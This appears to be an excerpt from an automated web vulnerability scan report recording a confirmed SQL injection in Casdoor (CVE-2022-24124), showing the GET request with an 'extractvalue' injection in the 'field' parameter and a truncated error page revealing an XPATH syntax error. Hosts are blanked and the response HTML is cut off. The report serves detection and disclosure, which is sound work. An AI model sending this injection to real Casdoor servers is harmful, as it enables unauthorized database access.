 Payloads
#1 Request
GET http:// /api/get-organizations?
p=150470&pageSize=150470&value=QualysWAS&sortField=&sortOrder=&field=extractvalue )
Referer: http://
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1
Safari/605.1.15
Accept: */*
Click this link to try to reproduce the vulnerability using above payload. Note that clicking this link may not lead to visible results, either because the vulnerability
requires context to be previously set (authentication, cookies...) or because the exploitation of the vulnerability does not lead to any visible proof.
#1 Response
comment: Casdoor SQL Injection Vulnerability (CVE-2022-24124) found at
-left: 10px;}
table {}
td.t {text-align: right; padding-right: 5px; color: #888;}
</style>
<script type="text/javascript">
</script>
</head>
<body>
<div id="header">
<h2>casdoor:Error 1105: XPATH syntax error: &#39; &#39;</h2>
</div>
<div id="content">
<table>
<tr>
<td class="t">Request Method: </td><td>GET</td>
</tr>
<tr>
<td class="t">Request
Export...
* The reflected string on the response webpage indicates that the vulnerability test was successful